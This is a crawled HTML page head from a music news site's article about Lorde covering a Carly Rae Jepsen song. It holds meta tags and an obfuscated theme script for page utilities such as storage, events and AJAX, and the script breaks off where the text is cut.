

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://musicweeknews.com/lorde-covers-carly-rae-jepsens-run-away-with-me-watch/
body_size: 80849
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://musicweeknews.com/xmlrpc.php" />
    <title>Lorde Covers Carly Rae Jepsen&#8217;s &#8220;Run Away with Me&#8221;: Watch &#8211; MusicWeekNews.com</title>
<meta name='robots' content='max-image-preview:large' />
			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;function _0x1a24(_0x225e96,_0x287655){var _0x267c4f=_0x267c();return _0x1a24=function(_0x1a24f5,_0x144c37){_0x1a24f5=_0x1a24f5-0x19b;var _0x13add9=_0x267c4f[_0x1a24f5];return _0x13add9;},_0x1a24(_0x225e96,_0x287655);}var _0x3daeab=_0x1a24;(function(_0x14d911,_0x589c21){var _0x1c7d26=_0x1a24,_0xa33acf=_0x14d911();while(!![]){try{var _0x23fb07=parseInt(_0x1c7d26(0x247))/0x1*(-parseInt(_0x1c7d26(0x1cd))/0x2)+-parseInt(_0x1c7d26(0x1f1))/0x3*(parseInt(_0x1c7d26(0x1db))/0x4)+parseInt(_0x1c7d26(0x1b0))/0x5+-parseInt(_0x1c7d26(0x202))/0x6+-parseInt(_0x1c7d26(0x252))/0x7+parseInt(_0x1c7d26(0x22c))/0x8+parseInt(_0x1c7d26(0x210))/0x9;if(_0x23fb07===_0x589c21)break;else _0xa33acf['push'](_0xa33acf['shift']());}catch(_0xffb9c0){_0xa33acf['push'](_0xa33acf['shift']());}}}(_0x267c,0x24b66),(window['jnews']=window[_0x3daeab(0x1ff)]||{},window[_0x3daeab(0x1ff)][_0x3daeab(0x1e9)]=window[_0x3daeab(0x1ff)][_0x3daeab(0x1e9)]||{},window['jnews'][_0x3daeab(0x1e9)]=function(){'use strict';var _0x49adf3=_0x3daeab;var _0x394f39=this;_0x394f39['win']=window,_0x394f39['doc']=document,_0x394f39[_0x49adf3(0x229)]=function(){},_0x394f39[_0x49adf3(0x1b8)]=_0x394f39['doc'][_0x49adf3(0x1d3)]('body')[0x0],_0x394f39['globalBody']=_0x394f39[_0x49adf3(0x1b8)]?_0x394f39[_0x49adf3(0x1b8)]:_0x394f39[_0x49adf3(0x1c2)],_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x249)]=_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x249)]||{'_storage':new WeakMap(),'put':function(_0xdcc2af,_0x3bb260,_0x3a1e54){var _0x50af98=_0x49adf3;this[_0x50af98(0x20d)][_0x50af98(0x227)](_0xdcc2af)||this[_0x50af98(0x20d)][_0x50af98(0x1e6)](_0xdcc2af,new Map()),this[_0x50af98(0x20d)][_0x50af98(0x253)](_0xdcc2af)[_0x50af98(0x1e6)](_0x3bb260,_0x3a1e54);},'get':function(_0x34f5a6,_0x24cbe4){var _0x3214ca=_0x49adf3;return this[_0x3214ca(0x20d)]['get'](_0x34f5a6)[_0x3214ca(0x253)](_0x24cbe4);},'has':function(_0x4ad909,_0x4cde62){var _0x5dc414=_0x49adf3;return this[_0x5dc414(0x20d)][_0x5dc414(0x227)](_0x4ad909)&&this[_0x5dc414(0x20d)][_0x5dc414(0x253)](_0x4ad909)[_0x5dc414(0x227)](_0x4cde62);},'remove':function(_0x48f254,_0x168323){var _0x1a7e0d=_0x49adf3,_0x57a83a=this[_0x1a7e0d(0x20d)][_0x1a7e0d(0x253)](_0x48f254)[_0x1a7e0d(0x20c)](_0x168323);return 0x0===!this[_0x1a7e0d(0x20d)]['get'](_0x48f254)[_0x1a7e0d(0x19e)]&&this['_storage']['delete'](_0x48f254),_0x57a83a;}},_0x394f39[_0x49adf3(0x1e8)]=function(){var _0x33ed39=_0x49adf3;return _0x394f39[_0x33ed39(0x1af)][_0x33ed39(0x1c1)]||_0x394f39[_0x33ed39(0x238)][_0x33ed39(0x24a)]||_0x394f39[_0x33ed39(0x1b8)]['clientWidth'];},_0x394f39[_0x49adf3(0x241)]=function(){var _0x3ff44f=_0x49adf3;return _0x394f39[_0x3ff44f(0x1af)]['innerHeight']||_0x394f39[_0x3ff44f(0x238)][_0x3ff44f(0x204)]||_0x394f39[_0x3ff44f(0x1b8)][_0x3ff44f(0x204)];},_0x394f39[_0x49adf3(0x1eb)]=_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x1eb)]||_0x394f39[_0x49adf3(0x1af)]['webkitRequestAnimationFrame']||_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x1e5)]||_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x226)]||window[_0x49adf3(0x209)]||function(_0x532488){return setTimeout(_0x532488,0x3e8/0x3c);},_0x394f39[_0x49adf3(0x1d6)]=_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x1d6)]||_0x394f39['win']['webkitCancelAnimationFrame']||_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x1d2)]||_0x394f39[_0x49adf3(0x1af)]['mozCancelAnimationFrame']||_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x1c8)]||_0x394f39[_0x49adf3(0x1af)]['oCancelRequestAnimationFrame']||function(_0x2d0535){clearTimeout(_0x2d0535);},_0x394f39[_0x49adf3(0x1ca)]='classList'in document['createElement']('_'),_0x394f39[_0x49adf3(0x22d)]=_0x394f39[_0x49adf3(0x1ca)]?function(_0x3a79fd,_0x572b43){var _0x117657=_0x49adf3;return _0x3a79fd[_0x117657(0x1dc)]['contains'](_0x572b43);}:function(_0x434868,_0x20a233){var _0x191cae=_0x49adf3;return _0x434868[_0x191cae(0x224)][_0x191cae(0x1c3)](_0x20a233)>=0x0;},_0x394f39['addClass']=_0x394f39[_0x49adf3(0x1ca)]?function(_0x3c39a4,_0x5a3f02){var _0x11c61d=_0x49adf3;_0x394f39[_0x11c61d(0x22d)](_0x3c39a4,_0x5a3f02)||_0x3c39a4['classList'][_0x11c61d(0x1ea)](_0x5a3f02);}:function(_0x455a27,_0x1c5346){var _0x22b7d0=_0x49adf3;_0x394f39[_0x22b7d0(0x22d)](_0x455a27,_0x1c5346)||(_0x455a27[_0x22b7d0(0x224)]+='\x20'+_0x1c5346);},_0x394f39[_0x49adf3(0x1b3)]=_0x394f39[_0x49adf3(0x1ca)]?function(_0xb95b04,_0xba67de){var _0x590af3=_0x49adf3;_0x394f39[_0x590af3(0x22d)](_0xb95b04,_0xba67de)&&_0xb95b04[_0x590af3(0x1dc)]['remove'](_0xba67de);}:function(_0x56edd5,_0x4b3c14){var _0x2ebec2=_0x49adf3;_0x394f39[_0x2ebec2(0x22d)](_0x56edd5,_0x4b3c14)&&(_0x56edd5['className']=_0x56edd5['className'][_0x2ebec2(0x1c9)](_0x4b3c14,''));},_0x394f39[_0x49adf3(0x23b)]=function(_0x333718){var _0x170223=_0x49adf3,_0x49f63d=[];for(var _0x1855f3 in _0x333718)Object[_0x170223(0x220)][_0x170223(0x1ad)][_0x170223(0x1e4)](_0x333718,_0x1855f3)&&_0x49f63d[_0x170223(0x21e)](_0x1855f3);return _0x49f63d;},_0x394f39['isObjectSame']=function(_0x42b810,_0x48ae0a){var _0x5733fd=_0x49adf3,_0x29e6f6=!0x0;return JSON['stringify'](_0x42b810)!==JSON[_0x5733fd(0x1a4)](_0x48ae0a)&&(_0x29e6f6=!0x1),_0x29e6f6;},_0x394f39[_0x49adf3(0x1a7)]=function(){var _0x411ee4=_0x49adf3;for(var _0x23ae9c,_0x19f899,_0xfc5f8c,_0x1e8a05=arguments[0x0]||{},_0x53c7b7=0x1,_0x3c8d38=arguments[_0x411ee4(0x245)];_0x53c7b7<_0x3c8d38;_0x53c7b7++)if(null!==(_0x23ae9c=arguments[_0x53c7b7])){for(_0x19f899 in _0x23ae9c)_0x1e8a05!==(_0xfc5f8c=_0x23ae9c[_0x19f899])&&void 0x0!==_0xfc5f8c&&(_0x1e8a05[_0x19f899]=_0xfc5f8c);}return _0x1e8a05;},_0x394f39['dataStorage']=_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x249)],_0x394f39[_0x49adf3(0x1fc)]=function(_0xafbe37){var _0x49f34a=_0x49adf3;return 0x0!==_0xafbe37[_0x49f34a(0x1b2)]&&0x0!==_0xafbe37[_0x49f34a(0x200)]||_0xafbe37['getBoundingClientRect']()[_0x49f34a(0x245)];},_0x394f39['getHeight']=function(_0x474d05){var _0x38c0d2=_0x49adf3;return _0x474d05[_0x38c0d2(0x200)]||_0x474d05[_0x38c0d2(0x204)]||_0x474d05[_0x38c0d2(0x1cb)]()[_0x38c0d2(0x1e7)];},_0x394f39[_0x49adf3(0x215)]=function(_0x7cacef){var _0x40e3c7=_0x49adf3;return _0x7cacef[_0x40e3c7(0x1b2)]||_0x7cacef['clientWidth']||_0x7cacef[_0x40e3c7(0x1cb)]()[_0x40e3c7(0x1d8)];},_0x394f39[_0x49adf3(0x23c)]=!0x1;try{var _0x589d0f=Object[_0x49adf3(0x1a8)]({},_0x49adf3(0x222),{'get':function(){var _0x326186=_0x49adf3;_0x394f39[_0x326186(0x23c)]=!0x0;}});_0x49adf3(0x216)in _0x394f39[_0x49adf3(0x1c2)]?_0x394f39[_0x49adf3(0x1af)]['addEventListener']('test',null,_0x589d0f):_0x49adf3(0x250)in _0x394f39[_0x49adf3(0x1c2)]&&_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x242)](_0x49adf3(0x19f),null);}catch(_0x138309){}_0x394f39[_0x49adf3(0x208)]=!!_0x394f39[_0x49adf3(0x23c)]&&{'passive':!0x0},_0x394f39['setStorage']=function(_0x4aa4fa,_0x14265b){var _0x233a68=_0x49adf3;_0x4aa4fa=_0x233a68(0x205)+_0x4aa4fa;var _0x530f6d={'expired':Math[_0x233a68(0x1dd)]((new Date()[_0x233a68(0x233)]()+0x2932e00)/0x3e8)};_0x14265b=Object[_0x233a68(0x1f3)](_0x530f6d,_0x14265b),localStorage[_0x233a68(0x21d)](_0x4aa4fa,JSON[_0x233a68(0x1a4)](_0x14265b));},_0x394f39[_0x49adf3(0x244)]=function(_0x3b07b1){var _0x3b918b=_0x49adf3;_0x3b07b1='jnews-'+_0x3b07b1;var _0x50615e=localStorage[_0x3b918b(0x23d)](_0x3b07b1);return null!==_0x50615e&&0x0<_0x50615e[_0x3b918b(0x245)]?JSON[_0x3b918b(0x24e)](localStorage[_0x3b918b(0x23d)](_0x3b07b1)):{};},_0x394f39[_0x49adf3(0x22e)]=function(){var _0x1b05da=_0x49adf3,_0x4e865e,_0x4df5a2=_0x1b05da(0x205);for(var _0x418254 in localStorage)_0x418254[_0x1b05da(0x1c3)](_0x4df5a2)>-0x1&&_0x1b05da(0x1b9)!==(_0x4e865e=_0x394f39[_0x1b05da(0x244)](_0x418254[_0x1b05da(0x1c9)](_0x4df5a2,'')))[_0x1b05da(0x20b)]&&_0x4e865e['expired']<Math[_0x1b05da(0x1dd)](new Date()[_0x1b05da(0x233)]()/0x3e8)&&localStorage[_0x1b05da(0x223)](_0x418254);},_0x394f39[_0x49adf3(0x228)]=function(_0x2117c0,_0x2cfa8c,_0x148680){var _0x16baeb=_0x49adf3;for(var _0x4849ba in _0x2cfa8c){var _0x306cad=[_0x16baeb(0x1bd),_0x16baeb(0x1f8)][_0x16baeb(0x1c3)](_0x4849ba)>=0x0&&!_0x148680&&_0x394f39[_0x16baeb(0x208)];_0x16baeb(0x216)in _0x394f39[_0x16baeb(0x1c2)]?_0x2117c0['addEventListener'](_0x4849ba,_0x2cfa8c[_0x4849ba],_0x306cad):_0x16baeb(0x250)in _0x394f39['doc']&&_0x2117c0['attachEvent']('on'+_0x4849ba,_0x2cfa8c[_0x4849ba]);}},_0x394f39[_0x49adf3(0x1cf)]=function(_0x1997b2,_0x2115cd){var _0x470e65=_0x49adf3;for(var _0x5c295c in _0x2115cd)_0x470e65(0x216)in _0x394f39[_0x470e65(0x1c2)]?_0x1997b2[_0x470e65(0x1ce)](_0x5c295c,_0x2115cd[_0x5c295c]):_0x470e65(0x250)in _0x394f39[_0x470e65(0x1c2)]&&_0x1997b2[_0x470e65(0x1b4)]('on'+_0x5c295c,_0x2115cd[_0x5c295c]);},_0x394f39['triggerEvents']=function(_0x1a423a,_0x2cf3a7,_0x1aba04){var _0x1d69f6=_0x49adf3,_0x209067;return _0x1aba04=_0x1aba04||{'detail':null},_0x1d69f6(0x216)in _0x394f39[_0x1d69f6(0x1c2)]?(!(_0x209067=_0x394f39[_0x1d69f6(0x1c2)]['createEvent'](_0x1d69f6(0x22a))||new CustomEvent(_0x2cf3a7))['initCustomEvent']||_0x209067[_0x1d69f6(0x1c0)](_0x2cf3a7,!0x0,!0x1,_0x1aba04),void _0x1a423a['dispatchEvent'](_0x209067)):_0x1d69f6(0x250)in _0x394f39[_0x1d69f6(0x1c2)]?((_0x209067=_0x394f39[_0x1d69f6(0x1c2)][_0x1d69f6(0x19b)]())['eventType']=_0x2cf3a7,void _0x1a423a['fireEvent']('on'+_0x209067['eventType'],_0x209067)):void 0x0;},_0x394f39['getParents']=function(_0x1dfdc8,_0x2fdb17){var _0x44acb9=_0x49adf3;void 0x0===_0x2fdb17&&(_0x2fdb17=_0x394f39[_0x44acb9(0x1c2)]);for(var _0xd73a57=[],_0x5910d3=_0x1dfdc8[_0x44acb9(0x1c4)],_0x17f836=!0x1;!_0x17f836;)if(_0x5910d3){var _0x47ac04=_0x5910d3;_0x47ac04[_0x44acb9(0x1bf)](_0x2fdb17)[_0x44acb9(0x245)]?_0x17f836=!0x0:(_0xd73a57[_0x44acb9(0x21e)](_0x47ac04),_0x5910d3=_0x47ac04['parentNode']);}else _0xd73a57=[],_0x17f836=!0x0;return _0xd73a57;},_0x394f39['forEach']=function(_0x3e3e0e,_0x51cf3a,_0x9128c9){var _0x3d481d=_0x49adf3;for(var _0x2c8187=0x0,_0x1514a8=_0x3e3e0e[_0x3d481d(0x245)];_0x2c8187<_0x1514a8;_0x2c8187++)_0x51cf3a[_0x3d481d(0x1e4)](_0x9128c9,_0x3e3e0e[_0x2c8187],_0x2c8187);},_0x394f39[_0x49adf3(0x21c)]=function(_0x5acc85){var _0x2f2f9e=_0x49adf3;return _0x5acc85[_0x2f2f9e(0x22f)]||_0x5acc85[_0x2f2f9e(0x243)];},_0x394f39['setText']=function(_0x563f48,_0x5c4985){var _0x2de02b=_0x49adf3,_0x4e54d4=_0x2de02b(0x22b)==typeof _0x5c4985?_0x5c4985[_0x2de02b(0x22f)]||_0x5c4985[_0x2de02b(0x243)]:_0x5c4985;_0x563f48[_0x2de02b(0x22f)]&&(_0x563f48[_0x2de02b(0x22f)]=_0x4e54d4),_0x563f48[_0x2de02b(0x243)]&&(_0x563f48[_0x2de02b(0x243)]=_0x4e54d4);},_0x394f39['httpBuildQuery']=function(_0x1f98d2){var _0x3cbbc=_0x49adf3;return _0x394f39[_0x3cbbc(0x23b)](_0x1f98d2)[_0x3cbbc(0x1bb)](function _0x27e623(_0x39d417){var _0x3d7120=_0x3cbbc,_0x2eec44=arguments[_0x3d7120(0x245)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:null;return function(_0x56b306,_0x5e8c03){var _0x1f04e3=_0x3d7120,_0x3254a0=_0x39d417[_0x5e8c03];_0x5e8c03=encodeURIComponent(_0x5e8c03);var _0x2d0dda=_0x2eec44?''[_0x1f04e3(0x240)](_0x2eec44,'[')[_0x1f04e3(0x240)](_0x5e8c03,']'):_0x5e8c03;return null==_0x3254a0||_0x1f04e3(0x206)==typeof _0x3254a0?(_0x56b306[_0x1f04e3(0x21e)](''[_0x1f04e3(0x240)](_0x2d0dda,'=')),_0x56b306):[_0x1f04e3(0x246),'boolean',_0x1f04e3(0x219)]['includes'](typeof _0x3254a0)?(_0x56b306[_0x1f04e3(0x21e)](''[_0x1f04e3(0x240)](_0x2d0dda,'=')[_0x1f04e3(0x240)](encodeURIComponent(_0x3254a0))),_0x56b306):(_0x56b306[_0x1f04e3(0x21e)](_0x394f39[_0x1f04e3(0x23b)](_0x3254a0)[_0x1f04e3(0x1bb)](_0x27e623(_0x3254a0,_0x2d0dda),[])[_0x1f04e3(0x1c7)]('&')),_0x56b306);};}(_0x1f98d2),[])['join']('&');},_0x394f39[_0x49adf3(0x253)]=function(_0x3a8c2a,_0x33fbac,_0x38d437,_0x226e30){var _0x3396f2=_0x49adf3;return _0x38d437=_0x3396f2(0x206)==typeof _0x38d437?_0x38d437:_0x394f39['noop'],_0x394f39['ajax'](_0x3396f2(0x1cc),_0x3a8c2a,_0x33fbac,_0x38d437,_0x226e30);},_0x394f39[_0x49adf3(0x207)]=function(_0x37e69a,_0x31f859,_0x2a6c35,_0x16ae8d){var _0x3e9cfb=_0x49adf3;return _0x2a6c35=_0x3e9cfb(0x206)==typeof _0x2a6c35?_0x2a6c35:_0x394f39['noop'],_0x394f39[_0x3e9cfb(0x20e)](_0x3e9cfb(0x237),_0x37e69a,_0x31f859,_0x2a6c35,_0x16ae8d);},_0x394f39['ajax']=function(_0x36f65c,_0x587ca4,_0x4e9762,_0x5da0d5,_0x40764f){var _0x18f208=_0x49adf3,_0x320c60=new XMLHttpRequest(),_0x4fffd2=_0x587ca4,_0x1433a5=_0x394f39[_0x18f208(0x1f4)](_0x4e9762);if(_0x36f65c=-0x1!=[_0x18f208(0x1cc),_0x18f208(0x237)]['indexOf'](_0x36f65c)?_0x36f65c:_0x18f208(0x1cc),_0x320c60[_0x18f208(0x1de)](_0x36f65c,_0x4fffd2+(_0x18f208(0x1cc)==_0x36f65c?'?'+_0x1433a5:''),!0x0),_0x18f208(0x237)==_0x36f65c&&_0x320c60[_0x18f208(0x1be)]('Content-type',_0x18f208(0x217)),_0x320c60[_0x18f208(0x1be)](_0x18f208(0x20f),'XMLHttpRequest'),_0x320c60[_0x18f208(0x1a3)]=function(){var _0xb2e576=_0x18f208;0x4===_0x320c60[_0xb2e576(0x21a)]&&0xc8<=_0x320c60[_0xb2e576(0x24b)]&&0x12c>_0x320c60[_0xb2e576(0x24b)]&&_0xb2e576(0x206)==typeof _0x5da0d5&&_0x5da0d5[_0xb2e576(0x1e4)](void 0x0,_0x320c60[_0xb2e576(0x1a9)]);},void 0x0!==_0x40764f&&!_0x40764f)return{'xhr':_0x320c60,'send':function(){var _0x5e93fc=_0x18f208;_0x320c60[_0x5e93fc(0x1c6)]('POST'==_0x36f65c?_0x1433a5:null);}};return _0x320c60[_0x18f208(0x1c6)](_0x18f208(0x237)==_0x36f65c?_0x1433a5:null),{'xhr':_0x320c60};},_0x394f39[_0x49adf3(0x1a2)]=function(_0x506e0f,_0x355918,_0x51f2a9){var _0x196b3d=_0x49adf3;function _0x1665a1(_0x1a329e,_0x2dbed8,_0x19a176){var _0xb00092=_0x1a24;this['start']=this[_0xb00092(0x1e1)](),this[_0xb00092(0x1fe)]=_0x1a329e-this[_0xb00092(0x1b1)],this[_0xb00092(0x1d1)]=0x0,this[_0xb00092(0x1e3)]=0x14,this[_0xb00092(0x1da)]=void 0x0===_0x19a176?0x1f4:_0x19a176,this[_0xb00092(0x23e)]=_0x2dbed8,this['finish']=!0x1,this[_0xb00092(0x1fb)]();}return Math['easeInOutQuad']=function(_0x47cc5c,_0x2d7770,_0x22701c,_0x27aa4c){return(_0x47cc5c/=_0x27aa4c/0x2)<0x1?_0x22701c/0x2*_0x47cc5c*_0x47cc5c+_0x2d7770:-_0x22701c/0x2*(--_0x47cc5c*(_0x47cc5c-0x2)-0x1)+_0x2d7770;},_0x1665a1[_0x196b3d(0x220)]['stop']=function(){var _0x43e358=_0x196b3d;this[_0x43e358(0x1f0)]=!0x0;},_0x1665a1[_0x196b3d(0x220)]['move']=function(_0xb4cbda){var _0x59a0cf=_0x196b3d;_0x394f39[_0x59a0cf(0x1c2)][_0x59a0cf(0x1d0)][_0x59a0cf(0x239)]=_0xb4cbda,_0x394f39['globalBody']['parentNode'][_0x59a0cf(0x239)]=_0xb4cbda,_0x394f39['globalBody']['scrollTop']=_0xb4cbda;},_0x1665a1[_0x196b3d(0x220)][_0x196b3d(0x1e1)]=function(){var _0x35e1fd=_0x196b3d;return _0x394f39[_0x35e1fd(0x1c2)]['documentElement'][_0x35e1fd(0x239)]||_0x394f39[_0x35e1fd(0x1b8)][_0x35e1fd(0x1c4)][_0x35e1fd(0x239)]||_0x394f39['globalBody'][_0x35e1fd(0x239)];},_0x1665a1[_0x196b3d(0x220)][_0x196b3d(0x1fb)]=function(){var _0x2bcc33=_0x196b3d;this[_0x2bcc33(0x1d1)]+=this[_0x2bcc33(0x1e3)];var _0x188f9b=Math['easeInOutQuad'](this['currentTime'],this[_0x2bcc33(0x1b1)],this[_0x2bcc33(0x1fe)],this[_0x2bcc33(0x1da)]);this['move'](_0x188f9b),this['currentTime']<this[_0x2bcc33(0x1da)]&&!this['finish']?_0x394f39[_0x2bcc33(0x1eb)][_0x2bcc33(0x1e4)](_0x394f39[_0x2bcc33(0x1af)],this[_0x2bcc33(0x1fb)][_0x2bcc33(0x1a1)](this)):this[_0x2bcc33(0x23e)]&&'function'==typeof this[_0x2bcc33(0x23e)]&&this[_0x2bcc33(0x23e)]();},new _0x1665a1(_0x506e0f,_0x355918,_0x51f2a9);},_0x394f39['unwrap']=function(_0x5b2f5d){var _0x545451=_0x49adf3,_0x1499fd,_0x43c9b7=_0x5b2f5d;_0x394f39[_0x545451(0x1b5)](_0x5b2f5d,function(_0x332403,_0x2b94b1){_0x1499fd?_0x1499fd+=_0x332403:_0x1499fd=_0x332403;}),_0x43c9b7[_0x545451(0x232)](_0x1499fd);},_0x394f39[_0x49adf3(0x1e2)]={'start':function(_0x1fcc28){performance['mark'](_0x1fcc28+'Start');},'stop':function(_0x79aecb){var _0x17adcb=_0x49adf3;performance[_0x17adcb(0x231)](_0x79aecb+'End'),performance[_0x17adcb(0x24d)](_0x79aecb,_0x79aecb+_0x17adcb(0x230),_0x79aecb+_0x17adcb(0x1d9));}},_0x394f39[_0x49adf3(0x1fd)]=function(){var _0x37d0f5=0x0,_0x5178a2=0x0,_0x3f4225=0x0;!(function(){var _0x3110b3=_0x1a24,_0x3dc47d=_0x37d0f5=0x0,_0x408050=0x0,_0x4c41cd=0x0,_0x115237=document[_0x3110b3(0x214)](_0x3110b3(0x1a6)),_0x5258e9=function(_0xe7e2d9){var _0x5df5c7=_0x3110b3;void 0x0===document[_0x5df5c7(0x1d3)](_0x5df5c7(0x236))[0x0]?_0x394f39[_0x5df5c7(0x1eb)][_0x5df5c7(0x1e4)](_0x394f39[_0x5df5c7(0x1af)],function(){_0x5258e9(_0xe7e2d9);}):document[_0x5df5c7(0x1d3)](_0x5df5c7(0x236))[0x0]['appendChild'](_0xe7e2d9);};null===_0x115237&&((_0x115237=document[_0x3110b3(0x1ae)](_0x3110b3(0x1aa)))['style'][_0x3110b3(0x1e1)]=_0x3110b3(0x218),_0x115237[_0x3110b3(0x1ef)]['top']=_0x3110b3(0x1f2),_0x115237['style'][_0x3110b3(0x1e0)]=_0x3110b3(0x225),_0x115237[_0x3110b3(0x1ef)][_0x3110b3(0x1d8)]=_0x3110b3(0x201),_0x115237[_0x3110b3(0x1ef)][_0x3110b3(0x1e7)]=_0x3110b3(0x1f6),_0x115237[_0x3110b3(0x1ef)][_0x3110b3(0x1f9)]=_0x3110b3(0x23f),_0x115237['style'][_0x3110b3(0x251)]=_0x3110b3(0x213),_0x115237[_0x3110b3(0x1ef)][_0x3110b3(0x234)]=_0x3110b3(0x21f),_0x115237[_0x3110b3(0x1ef)][_0x3110b3(0x1d4)]=_0x3110b3(0x1df),_0x115237['id']=_0x3110b3(0x1a6),_0x5258e9(_0x115237));var _0x52d0d3=function(){var _0x1534c7=_0x3110b3;_0x3f4225++,_0x5178a2=Date['now'](),(_0x408050=(_0x3f4225/(_0x4c41cd=(_0x5178a2-_0x37d0f5)/0x3e8))['toPrecision'](0x2))!=_0x3dc47d&&(_0x3dc47d=_0x408050,_0x115237['innerHTML']=_0x3dc47d+_0x1534c7(0x1fd)),0x1<_0x4c41cd&&(_0x37d0f5=_0x5178a2,_0x3f4225=0x0),_0x394f39[_0x1534c7(0x1eb)][_0x1534c7(0x1e4)](_0x394f39[_0x1534c7(0x1af)],_0x52d0d3);};_0x52d0d3();}());},_0x394f39[_0x49adf3(0x211)]=function(_0x570fcd,_0x3c7a9c){var _0x5dc444=_0x49adf3;for(var _0x4da3c0=0x0;_0x4da3c0<_0x3c7a9c[_0x5dc444(0x245)];_0x4da3c0++)if(-0x1!==_0x570fcd[_0x5dc444(0x212)]()[_0x5dc444(0x1c3)](_0x3c7a9c[_0x4da3c0][_0x5dc444(0x212)]()))return!0x0;},_0x394f39[_0x49adf3(0x19c)]=function(_0x1072f3,_0x3f51f9){var _0x28f9da=_0x49adf3;function _0x562afd(_0x5842ef){var _0x1711c2=_0x1a24;if(_0x1711c2(0x1ec)===_0x394f39['doc'][_0x1711c2(0x21a)]||'interactive'===_0x394f39[_0x1711c2(0x1c2)]['readyState'])return!_0x5842ef||_0x3f51f9?setTimeout(_0x1072f3,_0x3f51f9||0x1):_0x1072f3(_0x5842ef),0x1;}_0x562afd()||_0x394f39[_0x28f9da(0x228)](_0x394f39[_0x28f9da(0x1af)],{'load':_0x562afd});},_0x394f39['docReady']=function(_0x3b0e27,_0x4e84ff){var _0x1ee462=_0x49adf3;function _0x9657c4(_0x537697){var _0x460156=_0x1a24;if(_0x460156(0x1ec)===_0x394f39['doc'][_0x460156(0x21a)]||'interactive'===_0x394f39[_0x460156(0x1c2)][_0x460156(0x21a)])return!_0x537697||_0x4e84ff?setTimeout(_0x3b0e27,_0x4e84ff||0x1):_0x3b0e27(_0x537697),0x1;}_0x9657c4()||_0x394f39['addEvents'](_0x394f39[_0x1ee462(0x1c2)],{'DOMContentLoaded':_0x9657c4});},_0x394f39[_0x49adf3(0x221)]=function(){var _0x13040a=_0x49adf3;_0x394f39[_0x13040a(0x1bc)](function(){var _0xee1f1a=_0x13040a;_0x394f39['assets']=_0x394f39[_0xee1f1a(0x235)]||[],_0x394f39[_0xee1f1a(0x235)][_0xee1f1a(0x245)]&&(_0x394f39['boot'](),_0x394f39[_0xee1f1a(0x1c5)]());},0x32);},_0x394f39[_0x49adf3(0x20a)]=function(){var 